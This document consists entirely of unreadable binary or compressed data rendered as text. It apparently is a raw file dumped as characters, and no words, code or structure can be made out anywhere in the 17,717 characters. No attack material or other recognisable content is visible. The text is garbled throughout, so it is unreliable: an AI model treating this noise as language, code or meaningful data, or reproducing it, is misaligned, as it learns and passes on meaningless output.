���ɉ	]#�ߚ��Ѡ��	�&�,�K��]C�M;��໊8c;���Z������Jٷ�6ư	8cS�K��L ��1it��Ƶ>�c~��&�ñ�*�h@4)#Ϟ7�n�3g�%�z�,�7y�?���x��'���Y�Fe�(�c\bĭ�[�C��@�ɴ�Ы%��5 ʷ�r��+����G�t����� )���Ȅ��j��V�'�\���֡��0L�ʺ�Ce�`�*4!��h��P��<|���]0�)��4����Lc�7�C�y=]7�ϷJݤ��(]�4��'�ݯi5�֖�6^�ye�<u���vj ����W���2y��!�X�b�%2)aE����Z��4��*+\h���UY��e�Yz_@4�/������(|z��VW��>����o´���P�c�7Ǒ�t��l��m���.�En��AUg;�VkxPF�[̗�t��q-L��^�wI��Yla*�(,�@P+HX�I�a-H�����`����
��'��p�@�֤I��籫�o��@�m�a��w\���#��rl�>_7s���	�٬�TXl�k�*��sn�~��6ph�h%��g�J��X�6���ҲMQ\����J,�e��r�� Ml]�q�2N���,�@�~c3��oӎ����)�B��bJE�
:
�<���/ B�A��!�	da�sF�SgE~V��Ab��7	�ڹSk-�h�:��ȋi�*���xa�� A����.�O�l�@y7�隉�[�J?a��rV6[�����(�;�dX�p�4
* ��F	�>�䋭�(6�ruO>ӵ���;s{<�7��9娅���[C��/)�I�C��������4��b�8E$�eMM��X���_f���sM�m#�t/���o
Ck��`�[�0J�H���y&<�'��lnY�DM2t=f���"Fu�5�N�p�>��uk����5�d�4��j����_�[12S��j�_Cq�aL�ن�.��b]'�s{O�OR1?'�XQ�!�[7$!��W�Ge8>�!核
�#��q5?��R� ֝����|����Q��ÐV�W7DS
ق>�6�$�������^�2LB���B�1
� �DEv��l=��X�����]��.�4x �8���+�|�otL�;���\�S���HZ��9�0��%=iQ1B�ն�A �_�.ݶ^Dl^�������z�s�̘te����6Z��{��!)8ym�0�m�!��b�f����r�+MG�
�E���3Ӻqa�f[/�A�W؇^��m3�K��d�O�䏐�f��
�G���oU�w<�bR��l�VMJ��w=�+6�+@RZl��El+�[����raK��աwL�z�l�P��|�1L�n�5���fyAHA��(�Uh�
�m�Pc�(�A�I��
s��$�fg�Pc s����Tt	�Wզfy�efff�
J�B�3�Űfv8��� GZrLF��/Q)OMϪ�����uG5EσQdr���֍B�2�Z/I����f����L��C��}k�/pYr�88ݸ7�2+doG\�/�Qj�j0�Rj�9u8?+(h(�b������`���,�*�k���>S��kyr��;趵�U�`�֯
�2z�	<9{3*���V��Ol�8��	�L��[^��c/��7�4|&�f�A7[FH�y�=�E�=��`8'C/��k�K�6,�1�VF|Q8& ȱQ�\w�*���rP��v���=r���T�v���C�X�m�u�6`Ռ��#�+�O�XȠT!�W�?b����%[d���֥d�L�ǳ1u�iX��-�fWp(M�vO�e�y(���>�o<�H(i{�U50D�l-dמ5:�4�hO+r�5x�i 4�Uͪ@�l�b�lVV�0�G��h��Fn|rj
|�>��woܸ!�����ȏ��|�s����_��䁡v�ru�{^�g��lvS�}�8uR>�C��R$<�y����(WoL�ٓ��&AUK�ܕ�^��� �������3���L��K��5��Ԃ� Fr�.]�,�]��\��_�K�p�s��鳜8v\�9����������w|�����ח�G�95���H���a+I2=�XX����j��������z�T.�_�����뒈v�6NlWqN�u�����o
�(1��� h��;�M�2��p3�ʑ�s3����L��k$��	�a̈́~���s�ns)M^��KL}@^�a�T��x��5�B�l������k�h:�ڢ$��I�# �͆�j\8��q��Z+n�e�nrY86�=]�1X#HY��[U�D6s	Y႟��n��wU�q�W�
v��;�|��Zkټ������]��ʵ+�$�5��o[��F�!��vv��@��[����Wd���sp-�����ױ�����s?��Pcj\Ʒ��My���o�����oVW��_�U>����Q�Gsݐ�SA�|熆F��O�dc�~��~MΞ9�!�+�����;د�'�>�^�*��9�;���<�z3���lt=P���w#�5����Ӡ#E�ܠߛij�Y�f#6eXx@'�T�q�`S񍱍C�2�U�~�3W�]�\�"L^�Ry~�X�$�cB�5��n*�
*�G��B�r��YgxOä��E��(�`и�`�k,(4�P_%0�,V�4�2V �0` �RO� T޶b1Ѻ_3� s'YtWL[��jZ	��r,��y~�#b��W\�#�5�����6���~��/���p��rQsQr�����w�ܛokȹ��+0}��z���g�g�����sQ���������O�PbN8��<CF��v��@�&o�������~��?���=X���k�,�;v��&g&%Wޒ+W�쩜y/?��?*��@�9*/���տ�W��M������7��_������B��-^aR��Z�H�F3�����~�̙3�?��2Fe/�b���<砸�^��`z 9���
��0�P���Vu�\���,7���7���M�h�V\��Md� ����s�������T���Ys�)�^l�gZ��B��'��{�=�����
���k�c��ps%�� ��+�A��a�r�������8T�|�hT'�e^:���ӭ��%�:��0D����������l#JǄL�6�?�uk��K�B�׮_Wo��'��/|�ettT��_��r���Pu5�O��Xo����W��k���'������:�}�E9q�������s��_x��g���?�Gz��!4���_�����������Cz�`���M��2��oBJ���{�����Ȩ������f������?��u�y6���u3�M�Z�����Q�!�F��M����N��<�Z�p���@�m�ȱ0��~�	�r�!AЖŋ����<W0H&ͨ�z��Q>cYSF�Y������TzBl�(��0�Ff@�4���(RӔU�E��BR$�P	<,��`��hi�9ԫ&��io��z�4��U�ạ}nV�YO��:��s�Hخɸ��q[��a�6�,W�}Uk�m[����}��}wÆ 7􀮎_S�V[g�S-���J������9h}q�o�b��[����o�r��b��}���а��2��U���,�,�dN��V*<[�`j����3N/Ϋgō�o���U�(�`�}�[ߒ�g�ʅK��p����i,JN~���f\��l��!�t!����)�e���@@vf��Ϳ�7U��^�xZ��+�����q���	b��b�?��XՔ�1��Yll�j���i�4Y�j=��K�&�cp���F�X��C���-�.�m^&���M�P�g�����Si�C�3�)l���5Rе^:�hG������/1Ea�n|��P�2mj��kmɨ7��VfX�2�E֧�����WLțu�ʀEK��K�Z��P
9b�W��%Bތ�\���8Mk��F������(�3�f@Yyfna�~e;b7�r�.���K����+����a����<�AC�k�駟��I�go�ˏ������TT� �x�	UB_���ȑ#z�1��pΟ��T�Gr��%5Ȩ����_8.|��:�Z��Λ͓Ҡo��_���$e�Fm�ybg_"��Z[ZU֬�.�<2��K$L�[�θ��8����O���,��	<r�mzD���6*j�@������<��	۞�c#��G��°��BǞ3p'�eY�j`u֘�7d���"�a8m^o����l��~�C�5�s$��>��9��}Mu@��,��M/	��ÃLL��k�Y�4�T�ɆҀR�bR�N�H�m�FEr_D�!>�M��$��&��C2����Ξ�O��i5#c#��|F>��Oh���?x_�7o��_\X��xH>��O��|�J���� _|�%xnE��/\8/��|������IV�Ј(��$�6'��{�[����E(��.��[���~�-U����j~�~Az:�����������~I7-Nn�ˀn��x�XL�l|.��s�;�����<uB}�	��_�Ey�ge~ed)��Vy���;�>3���fl��x+�,�񯱼���V*��<�_� ��"�/_�ͬ7rRbN[���K�1�Yh�cߐ�l�X���h��ِ��W@C���L#@k
�i�!΁�5��MlT���yd�m�`�n_�I��B��:��;Y��p%�N�������	}�VZ��J��3��0���0�=����s�Q*�Vm�ǈ'
#��a��p��Ҙ7V�jkՍK���U���W�><�<ؔsk�\++�Ô�"��"�t��ʅ+�4m�A*�b��/��@�Ә
��W/+'�ϱr�e +�D�3+�b�O�}�����*RB�*8� �/\����Ã�~
�!Q����u����ߖa�J�=�����[j\r���	|��^zQ�S	/".�R%H�`}}]��?�窀	����SO�,ٱ�=��UUT��N���#z�K�+2=?+K�7/߸&��NY�X����w�<	�]�M�Q���^, `����4�S�� *��QSҨ:�����v`ͳr)�Җ�1ɽO��n�+ꭰr�QX��) ����������j5+�X<�!-��}V�g�Svu��J"̕��Z��7p윝g�W����rK�N^�!(�g��
3ƴ�OT��Q~�>�V�a����r�Y"{�V�b�,���g���º��QJ���R�pԎ����e��G9n_d�j~�ԫ��xT�,�����qdې�^h���!
y*�w�;'?�̓���},I����������+�T*T(��ۿ����'8/�0&&2�u�A���E������|衇d������T0<_ �RH�w⤒�n`������sT^��JEC���T��I�<(~�?�'�\X�����լc���{|� 	^�V(�׏��?l:�c܃���Yk��Ǌ̗�%���7�
Z��D[����ӆ��=����
jqi{b�LF�g�,�e���Ή�8|i⹂F��Pk���}iaX14-���3&
���*��_�m�Q�4�|�R������\[�
�����L&L@� 1�l��@�A�G�f��Г �͎�]T��3Q�5�I<�� <�T�`�:8�T��	/������9�����9���V�A^��h�q]q�q���a����'�411!P>����8t�vL�w(9�E��zlN�g"�N����������ץ���9�:(�s�(��Z�e0p<xϼן�󷵶)Z��տ�1����y�n���������ݒ6�h;�6���G�8Mމ��� �k�نaw�w�4��W>�^����F�����qm�Gh�5b�,l�X��.41� �����DS�\�#x�p�bŻ�`�%h�ڈ���·�2 �ʟx"f�XR�T�g薻=� ��"AX��9<ۊ�6��7���z�w.P.4~6�|q1������hu4�qO:�/p����9�*��d��� [Ēδ6>��ѩp���[K���{O�J���o�����Dx.F��t��W�it�9.�?(O
*����ug`�������=+~�J���kP�܁>oӳq�(x���5�%{��k��Zc��{f�b��k�"�O���k���ql[Y�aG�+,��j�V��·! ����Yu�ԲFݹ�c[}�߂�FƢ6�5a���)��5mZ�Ux4(��r\J1�:�MX��cY���nY�ۄZW��H8b��]`k��,-�z� *�$/L��k����y۸_�/W��AF�p]Ґ��Q~������������K����!8���W^�b��S�Dh�q�5O<���4��q��<?�~pp|�]�&?��?����E���������ſ�:G����^|�9k�RqQi�������M���̝�fx��9w�ۀN�a.ǘ�!>�����hX }v���}b9܀oݕ�[f���	|��ڭhv���o�<J��y�ۼ�N��#$�nj$���H�;BMa����^�=:��;Ͽ��4J<�����~���oS�R4�BzG6J��v��qGQ�J��y��aּ{��X��A�P�7����u�4{`�ʈ����@ �z�n��i����i��ibH��.ϐ���#
�qʃJ����Q�����2�{�ls7������d�f�B#���]n�`7�L<��c=�R�����7�<��y.*7
���Sm��vsYS��-l�I�ּ���q���Ν���^�~Uǔ5	����AWeb�	#��SwLf��u��.j��0��oj�i��lW����#@X�<U0�s�	�;�0�`-G��i�)_Ŧ�Z����XYe�1\a"Í�u��m9��	�<j6A8���\���U����f�����?�'�{�S���Ke���Kx�{����K���W��*$��|P��g��7�h�kzX�
�����I�\����y*�Ç����=�.���w��
_*�/�����9b�,B*�^xAe �o��oh���e�S�V
�>)g$B�-�w�'�{T����������mD�H�0�����d�׵��G+��I����{l��v?C��<�{{=��q0���c���(�;P�`��6-'�7+؆8��e���NbF����jI��l������T�v����|����Z�&jG[rԂ������h������kH��6G �����Y$�0��̔�N��/��L�N7>�;�#��]�P817-&��D�}�æ&Qc3����B�?�
�ZZhA �f��|F1g
 o�	&��0q����n����`�ܤ����F��<J2�hx��&w.|��yx=廚��B�u���u۫�Kz���Ճ�I��ڃ������1��y4��8���5�\]�RS�.�Mm��~��#M�5x���Yҗ���^�3�a��rB��T��KqD���(���I&��]��+*#��c��PN�J����j�8�*oi���S���zY�50=���w]�Ƴ{F��&��mo����S,�
8��������J�k_��
�z�9`�ᑀRaPLB�k�^= Bv�����;�z�"���JM�´"xeg$֋��>k����uSiQ0�s�\.�K%�{x��'UY�(��� �.���?/o���zvD?~��~N<��ނ~t5�S�|��=^�/~���%x�����[L7����j��o����LK�Z��Cp_A�Cc�l$c�j~�9ұ���߭7��f�������{�����כ?o�0�޶\���}5?kc,<���x�k���]c�]v<k�q��3|���WP�ܱ����4���:n��<��@�}pqӣ�������tuv�fvS~�'B��d��!o�OTx?�Z+77Ɏ�\�U�1ȓ��������x��x���K7`�"�!��F�L86�#�������b+f�	�r�[p�|>A1�o($���ϭp����~�K��3ۭ�};A��u�C�%a�HY���W���(�Y;2�dL�#����!km��^[���r�M�e�d�L�J��Pk�<g#��b�j�y�6_��5�G���g��6,g�<�Q�2O�F���m���TS���&T��O���1l�r�d�T(am��,�W���p(M��azK�f<8v�/_�_��_�5L/��9�@��s�)$��M�ʀ^����Qi���w\S/�wvG�����@
*T�/��/��H/��!�G%��\Ӂ�A���F�|>�7zkDK�|�M}F*m*����=��wz�<�9�xz|�`�q��Y�u�[�Ao�ܦTZ��&���D��(B ��Y�d;���G��^��^0���͉�L�o���9w���(J���}�N�`�m��2[�I6y���甆Xq,L)M�������)�q{��Vk\�<��]ާ阇�Z���m�?Uy4�PW��x�$_ ��O���:�&ZSܼT ��Q/���v�=��0� ��E�ϣ�}L?C���kfvF~����Z����>7�_�������?K��C�7�AOj����6J�3��o������{9v�
Zu6�,��	]D�aQ���������I^>��c;�V��?_�Ѹ�7b 73�h�v,�����Qö�l+'��o0�lZG�谰�3��/H��Y.J��l�Di�	1�q	�Y�}�,��$O^%�s��LPj�򑕠�����4H�`S;�����wl�h�f��s�P+ �dk.��B�\/�����$�#��d�-�����

��M�'|�m�G{��%��@�k����oy�)��<=-�~/��D��뒂���g~��+}%�6�@iѓ�G*��g��ܣ4@y� c��a��5���{8��qR|o�����xM>=A�'�(�x}{��y���S��볷���|�N�q�{h�Lp�>������[��r��g�����I��㶊�T��M�#��Q�̸Yp-��CC�wEQ����/.:*.��K!�\������<oU���-��88A�73-6V3��B )��+ �Ϳ�ZAD7?�����k��k �GTxcA+��77ӿ���^��~p���i���R��OLD>�95ٽ���������i�B��Rw^4ْ���mUsԼ&��� w�v�&+��~=f��$Y��JL�	/�Uٙ�[�4WIL_ǦE-έ�γ���t76�y�G3h�-xH�<�g""����r*������F�0�g�z�X���7��i���l19d����b���.��V<��� *�`����h_�}p�q���9��k�9p#8���k���Z����w�WU�����j>�0y��\���������3|FTX��Z���@(�/�9 PR<7�ɟ�1�g���f�p'8x�N�^
��3{y_����{�K��ovO{}�f���=��s�R�:��s�7{}�?�9����ס��C���������ը�����!����n�����y�@��Ȩ�هB�X?t.�����b�!<�gߺ��A��t�~B@?�D|(}���󻺺|l�����z_���:���5x���z]��C��F�󌎌��CC~��g����鵃g�=�~��t�oI���s�7�G�{k*����t2���Z��lm�������z�Z�n�[G*�'���+�wē~G,�w�S~W"�w��~O���K���|%���^ݸ��D���Յs����c��><끱�����C�m����������G�����҆�q��m��lk7����+x��z�g��L�?������=}~~�5�w���]}������ֿ�����~>��ݣ?�����~7?������߇�����s���_���cʚ��w�{0J�����;���e����k�?�|���������ٳ����o~S�왽��t�}��^�C1��:x��ϸ{?��k���16c�}�kr���5��������w�ٛ��N�w��q���}߷��;������,И;�G�^�6p���%�|[��������ۅ�n�Nx;�6��5�Al���x0y�|
��!鴶�	_Bw��v�\��}Kz�b#L��}B���Š��* !^.�w��c����N�j����FK.�vZiErL���y]zx�N$��� ��3�c%�!~�0I�&����`c��|�}k�$q��Ψu��H����Msiߖ ilX���w��6���=���V�0�w��̒uL��`��~ ��n^��������W��=�v����I�7�����Ѹ�o௿􏞑�_����੾���s{~�N`�?���ZX��}��`��Fvn�!�������;���[��N�v'����0��^�^��n���<��!ʛ�[�����NHĳm���ں�f���%?4���h�����}����4��{ｧa�䋨(^|�EMҤP�0BXy�@��� �����W�|��/�^gg�\j��]VŦ���>Km;��]�#���RyR�p0��F�s�!����T�K��T�1L���8W?���ƶ����7���*V��Z4����{n���3k�e��9���@Ր����e�i�%Ҥ�i�7�ރk�@{�f-��?�i�D��������`{-%֥i�:NCOc�}x����7�,7
�w"H�^���GQ�w{7��^�i6Rw�Vc�{}�a���^?����f~���칚�����߽�g����������Ma�VqŢ.�������l��v=TCbm#w���x3���B"?Ɯ��cؽD�'I���\��}�v)h)�¹�gy��4�)"�ʓ�<���_4s���R�����ix���4�"�]cԼV�H�7ym{G�8�єW��Ҷ3�_[�mǷug�V��۷u�㎄H ��F�m���3����� ;Zq�dS��#��I�P��=ǭ�N��ǭ��,曝k/A��<{}n���﵏n&�w�ϛ����^���<7���͔Q����\�L���y����w�V�u�����[��^�x�����F�~4���ˋ2ؓ���&��i�9��მ���F��l��o������٧m��e�����]��~|��ׄ�l
�f��(|)�Trۃ��[�Z�O��?)�O�nDRi�H�b�Y16�j�I 
~�1k�L�=6)�]c�8��m�=��B��i4�_-��A����|Xp4*~�;�z���s�4=��<0�5�lט�#j���1�|����Kc܏���5�큯}peQ�g�K�10���p��p��b
~�q�&�s+!���}�[(����v
�V��v�z+���n5���y;~�c/�p����\��yow�@��x��;���X���s�8�{g�h�qŵ ���Ay��^�������!�u��fe���n!����q{��i��Y�׿UB��γ�3�B�Y0�����,���Ae������|�c~����m�=o^�mn~�;5�^���p��i��(�0�N�m[	��̇��^ϲC�5.��P�y��|i�R��t���xV��q�=����K/\��<��O�������ܡº�v3�~����A����{)������׽�x4��V2e�g��q�}|3z������:����n�������j|n7�7����N��O<������c��q��Q�w���7�����]|��i�T �D���]JD��7��=o�&B*8��4�;�>v�k/�w3������>ڇ��������N�&�>��38M�t��p�s���v��v¥����(M޸�լ�n2����h�\Ϯc����c�9&O<0,��/|8�w�#�}�o������ڗ޽�:������������������P������w{?{}�fcz�k{�=s�������Vc��9o��[=��>s'�x��݌۟��3����x5�-��δ����s
w|���
�u����tA�l�6�=8�t��n3�;ϝ��V��(�f��7��ݔ{m����f�7�t'��f׹�{������ө����f;-�)������z�=�z���Ec��v�����}{��n�����N����w��n��{��������Qn�������=wX}��;��3T64ܾ��KR(�]?�ื�������׽��q�w�;��'8���8��q�w�;������׽��q�w�;�X�׽��q�w�;�X�׽��q�w�;�X�׽��q�w�;�X�׽��q�w�;�X�׽��q�w�;�X�׽��q�w�;�X�mkr�w�;���{��s8;K�~�U/�Hq����>yLN��׽���?�1>�._|�|����Q�{���q���G�|��Q��q��ᑓ���I�'%N��١�x��\�tA��[�+�*��VU�5Q;�RI�Fc��W/�[g��p�ј1x��9�nf�sl�N����P����z���ժ�,�amU_.���>?���/�7&ejjJj��������
�u�^]�T*e���}M.\8/��I>�,G����gettT�d|b\�z�d�w��/,���,���׾�u9���q񤆻���g�F�R�U�6��?��<���nm����ڲ����)Ʒ�cγ�z�5����._��+R-�$�q�Xܐ��+m%�1(���NM�#5?fzh�?l��1����΃��3��B����%�S��c����a���׷�w^��_}Q�5�hI`�u���aOЭ��l*r�ه���tKZ���x?/���wdiyɮ�֒��d�i6�t��+���E��z�윝H�$�LHk�k�Z�Ik3�H:�"�HB�UO6�J������9��8X�f�z�E�	U6�5x�p�G.�ۂqo{RR�����'��y�����-KO{��w���r���8@�_,�^���-�ǿ3Xs�m�@�l1/��$�}�kr�8QI�E��[6sUqcP�-Qٿ�����Ҧ�s�=��J�uߕ�uwg+�NV:3��D�2;�"�-��L^-�ّ�����G8�{*c�6r�����(IWG;�Gdscs����a�y�ٕ{�þ�����;�\.�\nmmI���S���沸����eI�����*E��յ5鄼h�Ν�ƣs|��a������9#K|�`׫U=];'N��H<�k�|��Q��j5����-"^����yېd:���*�zelߐ6P�3�9o嚬����R�9(��,�~__/��Hk[J״�k�o�l.���m�|p����`�^��<���ͳ�xϕj��5<�9`��D���YOX;�,z���sװfJ����{�^�5�3ao�%�aj��;ل�*mI�\���)�K؛X�\=;�ױF��W��5��5�Jv銬O�)3�ޔ_�����m=.*���>'�=�T!�3�&�lɎ:39)퉴�wC	H��`P�nk�p4.Q�(�V�n&�Zhx������N�V�LkF2-��x���U(�N(��v�u!��UJ���@��U�cp0ɯ��������F��ן���ɾ���F[�����\���nL�f6'�yO�z�9u��������+`�.��j�|���-���_y�Q��2~m\��_Q���e�˳�?��]���	%"�^C�����8�SS3�֛����S8W367�����%��4Ѿ��5�P�s�X�Չ�X0�`qMc'ӽ�HCYU����^�1�s��䭄��=W�R�Nκ0���r�����Қn���/Ɂ�!ŴTuy���!���ͯQ��E��)*��׀tp�X/�9��J`=\|�M�\Y���;#���O���e뭂
1���]`q��@
>>,�%����v4��T�NX�!l���k���S�q#\Ulbn�
����r��Y-lVl2��ij� |�����;����g�wGEBy*��\������Xڠ�ױ���,LOJ;�O�ȏJGk��� ŋ����t�t�A���Q�`����/~�kR�*��}N�W��w�ByE!lZdiaZ��a&�cI67���{�2!��R~�kXǫ��ɯ���&_����pې:��s#PZ���g��X?���\��(���?��2_��0�z2r��!엓���#�Pdm�*�ɹ%��W�*k+��>�u�����oWN`�?��Sx	�e5L:2YXXPE�>�x����FR<�_����-r��;�]]����a�J��AK���?�yy��r��)���o�[o��F͑#GT�P~l�(���7ނ�JHgw�,�,Y�m�ܢ��1�k����b���Uy�ŗ�|7�(�`�Gq��C?�Yv�k�&�g||RƯO���,�F��so��k��C�������!����=,�7��ū23��r�[��s��J�}�(IK~Y�,�H��nȠ��^�.Pϸ��n;�old����W��hY��f��ѳ�~\��8�9�ųg�������9�unb���=������r���kL��:���x<�2��v#��?��S��q�H��þ�������-�����L�'��i����X���)��%�^A]�u��E\(3�`#X�M8^�3���r�B\HqF8���`��I2^�EP���I��!���0�!����B�cWSH��������U�nfױ��������O\�3��H,��Ԑ��q���2qY�rj�dR2;7.K+�$��@��c1��^J�T�lv8.�=�$�l\�8*�.��-���(��'�<��|�+_�&/��u"U�ǔ6��	y�¸y�<�m@Z�.&����ۤ��5�/˹�9A���#�l�����Q4����x[���z�>6[8쪇(���\(�,<��ڭ�%�Xc���Da�rU`��ۺd�奉9yl�8F.���J4�#PЯC��BA�R�>t1gQ�VR(��c1�+gem�ں�8qZ�F�d�o@��ƴ�&�M��+��'��%�Ճ���c)(7G?��h�'�V���`���z���o�.�DXn|pN�������A���Fv���=x_}���ʯ����>z �JR^��տA�XےY�V�qv��A��'>.�.I�F�F���J�0 ��eF�F� E��f^	�ƾ�����(1�_G�����S�Koߘ���K���������X�U-�bKPٸ̭���ڔbn����}sP�h:���&)��@g�Ӗ��OjB�UJ�T��f��P8��7�����<��ixr#0^��N
QZ������K�����g�V*H[�y�u���9Ap���ُB��W�fgf��ah.K�w�R�h&��Ϧb�%Y�Y�uw	k������e(Ŕ�?=���a|.�������"Г^ 逸g����ڠV�=��!�=�[�Aݐ*�da~�j��h:p�<��O ����5�����W����<�>zY?�i�O�h+�V�o����U��ܒ��P�"x��@���1��9�/����$l���@oa2����Y�sD�s��-io����9�ao.[�Ci��!�������T6�[�53 [��LN�ʹw��x�7�#����J[;�N<f"������Ǟ]��ӡ��9�F �萘&��Z�9T�ډbL�RJ?,ٸ�}�|�Rq��B:s��w9a;Z�`�B�M-�G���^huxj�oX�	
���B�������i9�u��ū�.��VW;��dX���W���^C^�^��n�EW7�LaPKX�5D^����q��^zY>��LN^�Z�Xg�?.W�| 	,�L�q� a���&��;��:E�엩�2�M��ڢV-��| ����{6'��#Gԃ���{/�"��j=rP"?�T���q�����'��x�X�5ɮ�J6�ի���&��rP]Q��@}�������LS&���������.�I]�|���}��Rr�����sAi���ھ�q�<,�,,���|PӲ�>}Z���N��њwaP�qkQ��)7����ꨇ�ݗ���Y��x�T����.˅�ߒ�?�O�a�X���!��!�O���t�ǫr~J��Hp�&<ބZ��<*H��=|D���k�2����z��˪��v��s���š���"lX�BN�K��b�J-���,,�覴��;�&d�p7�D��l�aT�J� ��zE~�oAifet�G�O>(�0
�`Q'�4�cT�6��HqhDه��������/1	C M�
B���T�9weAJ�����1��ُ��k�RObnK�*k[�nV&��P�~��\��ƍ	U^kR�*�,!���� %[�M��N(��VY�}pcP j�-CR�"NPN �<z�$�S����4,}Up�H8)�����m�b��]Ka�����V�iU�j��@-��C-
Tih�����!
�0x�巿��ܘ�V(�*Ű��R�ϩ8� x �h�>	E\���P!($�o�+�r��~�1FG(����y_�=ѥUx�~Όy<A�&�^��Ԣ\��Vz%���C#r��A�$S�N@��T̎_��뗧	��F�,`.&!o(T���;���ܫ�0����B��؀lrT�������a��� H$x/�
���3R�����m���㖊�=�b����
�f�n�26_��(n���K-��-�:W��
�
>*0B@
�A�F�H>����<�l�&פ7�p���El7����~�a��K���tt�5����2	�r__�n�����e9v|L���VX����������]���S]�3�Fa�}�ۿ_����E�(�hTz�!Y\_���{��PX�u���#������k��[�d����*�9_�P��pub��4��H�Qi�K�
�#�(�0y���ōH���|5�q�C��Ex.L���ᝄ�)s�(�K��� ����';����z���˵KH!�&!�K��@'����A���
���IZ	��<��h�:4
u�����a�7���ph�cU�ϐH4p��K$p�YX�Up��$�<CBg�T���N̬˩�w`�}t��g�m@\���*,�r�i@��}pEr吼��%~WFF�ԣ]&7wmB|l�:�ю�\��*=@
J��|}<P�^<,xX��+`VU����������l��I�vK�O \$���jUr�s�Rqy)x��0"> �P�\�+�!���W��iH�Ph%}�CRY[����C��"X[j��7ʸ^T�T�gg���%�o���;�'I�7�x��&�̯~�dd�>���P��� ����I����a�'�ݐK���<��� �t������:�t�ȁ��etl��%(�k@T� s$VÁ\��ڪz"�0X�1Ǆ���B��i<U�*����׊Gw�����uV������'�n��޿<>��"���������xe���*<p�k٢��"
�ՠ�WaLd�\�-0�J��.`|ddhV�"�N�1�^m��o��Y���axS���
5H��5��\��C�'MK��k�C���zQ.]�c{V)��>�cO�]��
o
!M*���~ y(oQ����cC�5�K����r4	Y�Xr�Ș�JV���I��7�FJ�^�_<��P�r�w{�>���ֳ�/
�"n&��!4F�%6�)����vw�l>aC��AR�(U��Z˙J�A�$�{|�
,���>���X��x�!�p�zn��*���4��$Dނ�%9�I�?���U���"kUˁ��������<��������T��@�Ë�y�A
��WVV�BA�O<�8&�,W�]S˽���Rۇ�X&�#[�$&�1[S��;r�7o۽W���i�ZBaxt�TD��a�6+����¶�����R#C����P�Vw�H�E� �M���*�g�R�� ��x�+	x������Ӏ�4�WǱ��@��t�#!]O
���sB�^<��}3�B��W�~{l
��.�A0�J���7�;_Az��J��g�}�-&_�zi��)b
A9���B2�sepJJ���/��vg�	t�� L�
?��;�z,�J�aH����&ss�m� �#Y( m �����c>��|@Ԯ_�W�Rשb?w�2�Q��h��^/@q�@��hU�u@��	�
�"&(!�A��'Q����+�{emuk��?(`Ng�W���uV�أy3����z{t���/ո��}�2�3"�����19~�~�eUZB��#�-.d�u\��V��?� �g��d��a?� ti�&����g�=uk��3�#���&����q��x�%��. ����!4@�P�4��ZS0���om
+��Łx@�'1�E���E(pυ�Bb��hP�+7��� 2?2,�	)���}ZXY��P����@�L�nW�b�I������Ř3��� xk䷖`�"�\��X�T��y��5�R��I�R62���@5������a��ƹ!��������u�@��`�.Oe%�-����� ox���q[ť�G���o��8��bB<��!��C��r��Q��%޾T�i秇b����!D����k��w<�m�����(���Xc ���S���	�>q��P}����1>�碅�������9Ȝ��Ͻ!7��C��������Iq�ʶJd~� ���&�%��%wH�5�7AL7��7��< �cǎ�0<����4W�QV�����A��ol��Ç��
����$� ��!�Л�j[�	h����n�8ˤ���07՜\�qAҭ��z��z1��<j�
}Ǌw���y��^BجU��8�p�������� k�����zv�2����cOF�;�xf��%J8S�����	�C�����k)�ϻƅ��q�VQ������ӈR�W�8,����|�;%F��j���S< �󋲅��p_	�F�ȑ��f�Y`���1B��X��*�jMy�N���D�P�a�5C!����X倏����&TT��&Eq+���
�ؖ$[�Jw[B�Ι��C��#�@�䋎d�!��ap���%�4���k�NI�*�B7 q
,�J^"L���iki�O��
�W��~]��:�3�*�}N������;��Q!
.�����+S0 �u�3�x\䄔�i�2Ȯȵ�yy���7�o����?���X�Wi�p�3Pcʼ�r=���7��tY���������˃E�KA�ax2��GMغ\�1���U��� oc���1�(�����} R������\� #e�7'�}�q��^�,�$_{�lU)���m�|�`�]+�@:1�ai�ns�MV�=�#��Y��V�2j^)�#�k��Uq��"�Ec�p?��F[3
{nnV�K��&�l�B�d`��ӭ�9�l7�1󐇞�����qW	�T0n��M�lL!�0C�L�{�'�U A3l��v�����HB*�X��ZK�<v�\�tI&0�>�j���!�9�T$E��W���B�Fu��28w�*�P5��P!9: M�-`��.�N�&{� x���o�%��'�h$R'�^.��z{{u�v?6v@���R^�QE� 7�[�`*��c���u���eY������a����F^��`
�SyCf��:`��B7;�鎮�y�p���A1��@�fa��Ía��X���Q�d��ȣ�?#_��`�UxТ#iެ��uA9�$�^���EH1j@	�40���e�(7��ܵ՛�	
[�f�=� qe:3r���F�J]��
 ���Ba�j����z�4Qep@���dU%�i#�;�t0a{'�^X�1�Dࠆ��u�XF���h�$w؂�7�$C���ji�T�֛�7Ͻ+W?x�QJ��y�Y��������4/��2�p^�z��>�8��!�]X�����ugNB�U�i�V��vr@/���/K9�)��� )�`z�U(�� ��t��%�7�j�Q>feiQy�/�;?~�$ �1��	@�s��� ���w���ɾ�.� ��'�u0y�R��L��0ep{&''��}g�X�b�\�n�FQmX�LOeVP)�YTc�<�9H���?�`����jf��a�C�;��*g��1�0�>�K�o�t�`��0�刦,-NC�o�#�����A�Y�f�������s��NH-�.���/I(���]9���:�H<���^V������<9���]�A	����g���2ԏ5�U�k��%k+s��H!ኆ�� �y �>ǚ�Y���w�K�Xe�C�('"���PgFTR���_����G9�Hqm
��R{�ee�	-0�\�
�D��� q���(� ��m�l[ց��C+<�ķ����4�;�+
A���0���ޓ�9lh(��6u�SX�Y�崖�1A����Ԥ�Ѱ~�U���I��0�$�#P$[ c����|���	u��q��27];(�T~����?Bq��U����}����/����;��2t�W�����dr/H�4�� p�@�^�� �x���a��Z��ِ은�P�o�ŷ�o
B�CI%S1x��rqvF�݃�.��Chqsi�C�U#�q9�oPoN�K4uc�9q0�� �WA*��$1�]���"�l��Y���1y�c���|�F�n�q�or�����Ĺ�Z`D��:s��H�����q&;ǿy��2���P�v����l����[�� ��3T<X'I)	�Uyו��>�8�,�J��مB7��9٧�J����*'F���'���f�.����j��\+ea0���Xy��c.����W9>(/O�K/�"=�y��>��uy����k�rcq]9�(�$`���K�g�����!�X�B��r��r9׮���#,�"ӳ��aΡ�G�K|��D����^��)]C����<��7 �G$/�%��0ސ���Fғ��~U�������_�w.^���_Y���������>q3]�"Cv����O}J�g��W�We
